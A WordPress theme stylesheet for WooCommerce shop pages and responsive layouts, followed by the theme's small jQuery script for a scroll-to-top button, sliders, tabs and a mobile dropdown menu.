.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #272727 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #272727 0%, #45484d 100%) !important;
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #272727), color-stop(100%, #45484d)) !important;
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #272727 0%, #45484d 100%) !important;
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #272727 0%, #45484d 100%) !important;
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #272727 0%, #45484d 100%) !important;
  /* IE10+ */
  background: linear-gradient(to bottom, #272727 0%, #45484d 100%) !important;
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#272727', endColorstr='#45484d',GradientType=0 ) !important;
  /* IE6-9 */
  border: 1px solid #333; }

.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  border-color: #000;
  background: #666 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #666666 0%, #45484d 100%) !important;
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #45484d), color-stop(100%, #45484d)) !important;
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #666666 0%, #45484d 100%) !important;
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #666666 0%, #45484d 100%) !important;
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #666666 0%, #45484d 100%) !important;
  /* IE10+ */
  background: linear-gradient(to bottom, #666666 0%, #45484d 100%) !important;
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#666', endColorstr='#45484d',GradientType=0 ) !important;
  /* IE6-9 */ }

.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
  background-color: #333; }

.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  border-color: #333; }

.order-total .amount,
.cart-subtotal .amount {
  color: #f94242; }

.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: #f2f9fe;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f9fe), color-stop(100%, #d6f0fd));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #f2f9fe 0%, #d6f0fd 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f9fe', endColorstr='#d6f0fd',GradientType=0 );
  /* IE6-9 */ }

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
  color: #3a3a3a; }

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  background-color: #666;
  color: white; }

.woocommerce a.added_to_cart:hover,
.woocommerce-page a.added_to_cart:hover {
  background-color: #000; }

.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
  color: white; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #f2f9fe;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f9fe), color-stop(100%, #d6f0fd));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #f2f9fe 0%, #d6f0fd 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #f2f9fe 0%, #d6f0fd 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f9fe', endColorstr='#d6f0fd',GradientType=0 );
  /* IE6-9 */ }

.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
  color: #f94242; }

.woocommerce #content table.cart a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
  background-color: #3a3a3a; }

.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  background-color: #d7d7d7; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #f94242;
  color: white; }

.woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #fceabb;
  /* Old browsers */
  background: -moz-linear-gradient(top, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fceabb), color-stop(50%, #fccd4d), color-stop(51%, #f8b500), color-stop(100%, #fbdf93));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fceabb', endColorstr='#fbdf93',GradientType=0 );
  /* IE6-9 */ }

.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  background-color: #3a3a3a;
  color: white; }

.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
  background-color: #f94242;
  color: white; }

.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul {
  background-color: #3a3a3a; }

.woocommerce-error li strong {
  color: #B81C23; }

.woocommerce .site-content,
.woocommerce-page .site-content {
  margin-bottom: 0; }

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  border: 0;
  padding: 5px 12px;
  text-align: center;
  text-decoration: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-shadow: 0 0 0;
  font-weight: 400; }

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
  padding-top: 0;
  height: 2.5em;
  line-height: 2.5;
  width: 2em; }

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
  line-height: normal; }

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  padding: 2px 15px 1px 30px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px; }

.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
  text-decoration: underline; }

.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover {
  text-decoration: none; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
  padding: 0.5em 1em;
  background-color: transparent;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  box-shadow: 0 0 0;
  border-top: 0;
  position: static; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {
  position: static; }

.woocommerce #content div.product form.cart table.variations,
.woocommerce div.product form.cart table.variations,
.woocommerce-page #content div.product form.cart table.variations,
.woocommerce-page div.product form.cart table.variations,
.woocommerce #content div.product form.cart table.variations td,
.woocommerce div.product form.cart table.variations td,
.woocommerce-page #content div.product form.cart table.variations td,
.woocommerce-page div.product form.cart table.variations td {
  border: 0; }

.cross-sells h2,
.shipping_calculator h2 {
  font-size: 1.6em; }

.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
  margin: 0 auto; }

.woocommerce #content table.cart td.actions input#coupon_code,
.woocommerce table.cart td.actions input#coupon_code,
.woocommerce-page #content table.cart td.actions input#coupon_code,
.woocommerce-page table.cart td.actions input#coupon_code {
  width: auto; }

.woocommerce button.button,
.woocommerce-page button.button {
  padding: 10px 12px; }

.woocommerce .cart button.single_add_to_cart_button {
  padding: 6px 12px 5px; }

.woocommerce button.button, .woocommerce-page button.button,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  padding: 20px;
  border: 1px solid #e0dadf;
  border-top: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  margin-bottom: 0; }

.woocommerce #content table.cart td.actions .coupon #coupon_code,
.woocommerce table.cart td.actions .coupon #coupon_code,
.woocommerce-page #content table.cart td.actions .coupon #coupon_code,
.woocommerce-page table.cart td.actions .coupon #coupon_code {
  padding: 4px 6px; }

.woocommerce #content div.product .stock,
.woocommerce div.product .stock,
.woocommerce-page #content div.product .stock,
.woocommerce-page div.product .stock {
  text-decoration: underline;
  color: #333; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  padding: 0;
  margin: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #3a3a3a;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  box-shadow: 0 0 0;
  margin: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  color: white;
  text-shadow: 0 0 0;
  padding: 7px 20px !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {
  text-decoration: none; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  z-index: 2;
  border-bottom-color: transparent; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
  -webkit-box-shadow: 0;
  -moz-box-shadow: 0;
  box-shadow: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none !important; }

.woocommerce span.onsale, .woocommerce-page span.onsale {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 10px 12px; }

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  margin: -15px -15px 0 0; }

.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  border: 0;
  padding: 3px 10px; }

.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
  border: 0; }

.woocommerce #content nav.woocommerce-pagination ul li {
  border: 0; }

.woocommerce #content nav.woocommerce-pagination ul {
  padding: 7px 10px;
  border: 0; }

.woocommerce-page .site-footer,
.woocommerce-page .footer-bottom,
.woocommerce-page .woocommerce-breadcrumb {
  padding: 0 50%;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  margin: 0 -50%; }

/*------------from kirki-----------*/
.no-sidebar {
  float: none;
  margin: 0 auto;
  display: block; }

/* Custom Header Image */
.header-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: auto;
  position: relative; }

.overlay {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  background: transparent; }

/* STICKY HEADER */
.sticky-header #site-navigation {
  position: fixed;
  top: -2px;
  left: 0;
  width: 100%;
  z-index: 1000; }
  .sticky-header #site-navigation .search-form {
    top: 5px; }

.boxed-container .site-header.sticky-header {
  width: auto;
  left: auto; }

.admin-bar .site-header.sticky-header {
  top: 30px; }

/* SITE STYLE */
.container .container {
  width: 100%; }

.fluid-container .container {
  width: 100%;
  max-width: none; }

.boxed-container {
  overflow: hidden; }

.boxed-header .branding .site-branding {
  padding-left: 10px; }
  .boxed-header .branding .site-branding:before {
    display: none; }
.boxed-header #nav-wrap .thirteen, .boxed-header .twelve, .boxed-header #nav-wrap .sixteen {
  margin-left: 0; }
.boxed-header .search-form::after {
  display: none; }

.fluid-header #nav-wrap .thirteen, .fluid-header #nav-wrap .sixteen {
  margin-left: 0; }

/* BLOG MASONRY LAYOUT */
.masonry-blog-content .navigation.pagination, .masonry-blog-content .navigation.post-navigation {
  position: absolute;
  bottom: 0;
  right: 0; }

.navigation.post-navigation {
  clear: both; }

.masonry-blog-content .navigation.post-navigation {
  width: 100%;
  border: none; }

.blog #primary .eight:nth-child(2n+1) {
  clear: both; }
.blog #primary .one-third:nth-child(3n+1) {
  clear: both; }

.navigation.pagination {
  clear: both; }

.single_page_flexslider_feature_image {
  width: 100%; }

.blog-box {
  border: 1px solid #999;
  margin-bottom: 35px;
  padding: 20px; }
  .blog-box .hentry {
    margin: 0px; }
  .blog-box article.post {
    border-bottom: none; }

.site-footer.site-info.footer-image {
  position: relative; }

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 20px; }
  .gallery-item img {
    border: 1px solid #f94242; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
12.3 Galleries
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  .site-branding {
    height: auto;
    padding: 20px 0; } }
@media only screen and (max-width: 768px) {
  .services .one-third {
    margin-top: 40px; }

  .services .service-title {
    margin-bottom: 5px; }

  .recent-work ul li {
    min-height: 130px; }

  .flex-control-nav {
    position: static; }

  .sticky-header #site-navigation {
    position: static; } }
@media only screen and (max-width: 700px) {
  .site-branding {
    text-align: center; }

  .top-right, .footer-right ul.menu, .footer-bottom p {
    text-align: center; }

  .footer-bottom p {
    margin-bottom: 20px; }

  .flex-container .flexslider .flex-image {
    width: 100%; }
  .flex-container .flexslider .flex-caption {
    width: 90%;
    margin: 0 auto;
    position: static; }
  .flex-container .flex-direction-nav a {
    top: 25%; }

  #site-navigation {
    height: auto; }

  ol.comment-list .comment-body {
    width: 88%; }

  .primary-menu {
    padding: 10px 0; }
    .primary-menu select {
      width: 100%;
      padding: 5px 0; }

  h1 {
    font-size: 22px;
    font-size: 2.2rem; }

  h2,
  .recent-work h2 {
    font-size: 20px;
    font-size: 2rem; }

  h3,
  .services .service-title h3 {
    font-size: 18px;
    font-size: 1.8rem; }

  h4 {
    font-size: 17px;
    font-size: 1.7rem; }

  h5, .site-description {
    font-size: 14px;
    font-size: 1.4rem; }

  .comment-navigation .nav-previous,
  .paging-navigation .nav-previous,
  .post-navigation .nav-previous,
  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    float: none;
    width: 100%; }

  .nav-previous {
    margin-bottom: 15px; }

  .flex-recent-posts ul.slides li {
    width: 100%;
    float: none;
    margin: 0 0 20px;
    min-height: 0; }
  .flex-recent-posts li a.post-readmore:hover .rp-thumb {
    width: 100% !important;
    height: 100% !important;
    margin: 0 !important; } }
@media only screen and (max-width: 500px) {
  #service-tabs ul li a {
    display: block; }

  .comment-navigation .nav-previous,
  .paging-navigation .nav-previous,
  .post-navigation .nav-previous,
  .comment-navigation .nav-next,
  .paging-navigation .nav-next,
  .post-navigation .nav-next {
    float: none;
    width: 100%;
    margin-bottom: 10px; }
    .comment-navigation .nav-previous a,
    .paging-navigation .nav-previous a,
    .post-navigation .nav-previous a,
    .comment-navigation .nav-next a,
    .paging-navigation .nav-next a,
    .post-navigation .nav-next a {
      display: block; }

  .post-password-form input[type="submit"],
  .post-password-form input[type="password"] {
    width: 100%;
    margin-bottom: 10px; }

  ol.comment-list .comment-body {
    width: 85%; }

  ol.comment-list li > ul,
  ol.comment-list li > ol {
    margin-left: 0; }

  .widget_search input {
    width: 95%; }

  .gallery {
    width: 95%; }
    .gallery img {
      max-width: 90%; }

  .team-col p, .team-col h5 {
    margin: 0;
    float: none; }
  .team-col img {
    float: none;
    display: block;
    margin: 0 auto; }

  .flex-caption {
    top: 2%; }
    .flex-caption p {
      line-height: normal; }

  .flex-direction-nav a {
    top: 40%; } }


--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-content/themes/boxy/js/custom.js?ver=1.0
body_size: 2504
content:
jQuery( document ).ready( function( $ ){
    // jQuery powered scroll to top

	//Check to see if the window is top if not then display button
	jQuery(window).scroll(function(){ 
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.scroll-to-top').fadeIn();
		} else {
			jQuery('.scroll-to-top').fadeOut();  
		}
	});

	//Click event to scroll to top
	jQuery('.scroll-to-top').click(function(){
		jQuery('html, body').animate({scrollTop : 0},800);
		return false;
	});
	$( '.flexslider' ).flexslider( {
		animation: "slide",
		controlNav: true
	} );

	$( '.clients' ).flexslider( {
		animation: "slide",
		animationLoop: false,
		itemWidth: 240,
		directionNav: true,
		controlNav: false,
		maxItems: 4
	} );

	$( '.tabs-container' ).tabs();

	/* Get the window's width, and check whether it is narrower than 480 pixels */
	var windowWidth = $( window ).width();

	if ( windowWidth <= 600 ) {

		/* Clone our navigation */
		var mainNavigation = $( '.primary-menu' ).clone();

		/* Replace unordered list with a "select" element to be populated with options, and create a variable to select our new empty option menu */
		$( '.primary-menu' ).html( '<select class="menu"></select>' );
		var selectMenu = $( 'select.menu' );

		/* Navigate our nav clone for information needed to populate options */
		$( mainNavigation ).children( 'ul' ).children( 'li' ).each( function() {

		/* Get top-level link and text */
		var href = $( this ).children( 'a' ).attr( 'href' ); 
		var text = $( this ).children( 'a' ).text();

		/* Append this option to our "select" */
		var option = '<option value="' + href + '"';
		if($(this).hasClass('current_page_item')) {
			option += 'selected="selected">';
		} else {
			option += '>'
		}
		option += text + '</option>'; 
		$( selectMenu ).append( option );

			/* Check for "children" and navigate for more options if they exist */
			if ( $( this ).children( 'ul' ).length > 0) {
				$( this ).children( 'ul' ).children( 'li' ).each( function() {

					/* Get child-level link and text */
					var href2 = $( this ).children( 'a' ).attr( 'href' );
					var text2 = $( this ).children( 'a' ).text();

					/* Append this option to our "select" */
					var option2 = '<option value="' + href2 + '"';
					if($(this).hasClass('current_page_item')) {
						option2 += 'selected="selected">';
					} else {
						option2 += '>'
					}
					option2 += text2 + '</option>';
					$( selectMenu ).append( option2 );
				});
			}

		});
	}

	/* When our select menu is changed, change the window location to match the value of the selected option. */
	$( selectMenu ).change( function() {
		location = this.options[this.selectedIndex].value;   
	});

});

